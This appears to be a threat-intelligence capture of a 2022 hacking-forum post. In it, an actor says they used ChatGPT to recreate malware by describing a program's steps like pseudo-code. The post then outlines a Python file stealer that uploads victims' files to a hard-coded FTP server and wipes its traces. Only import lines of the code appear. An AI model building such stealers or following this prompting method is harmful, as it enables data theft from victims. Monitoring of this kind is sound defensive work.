 [Topic] ChatGPT - Benefits of Malware
Create Notification
Translate ON
Type: Post | 12/29/2022, 8:26:00 PM | Mentions: 1/5
IP (1) IP_local (1) +2
Recently been playing with ChatGPT for a couple of days now, and I've recreated many malware strains and
techniques based on some write ups and analysis of commonly available malware. It can successfully translate
code into another language or low-level language, such as C or ASM. They key to getting it to create what you want
is by specifying what the program should do and steps to be taken, consider it like writing pseudo-code for your
comp sci. class.
Below is a python file stealer that searches for common file types, if the file is less than 50MB it will be added to a
queue, copied and stored in a random UUID name folder in the temp folder, zipped and finally uploaded to a hard-
coded ftp server, with credentials. The folder and zip will be securely wiped after uploaded or if the program
encounters any errors, therefore removing any evidence.
import os
import uuid
import shutil
Site
Category:
General > World News, Techno...
Copy Post Id
Actor
Reputation: 6/10
Content Urls
Malware